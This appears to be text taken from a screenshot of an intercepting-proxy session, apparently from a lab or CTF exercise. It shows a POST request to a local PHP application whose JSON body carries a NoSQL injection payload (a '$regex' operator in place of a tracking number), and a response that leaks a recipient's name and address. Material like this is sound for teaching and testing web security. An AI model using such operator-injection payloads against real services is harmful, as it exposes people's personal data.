 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 36
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"trackingNum":{
17 "$regex":"^.*"
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 13:59:09 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: Franz Pflaumenbaum
9 Address: 3910 Zwettl, AT
10 Mailed on: 07.10.2022
11 Estimated Delivery: 10.10.2022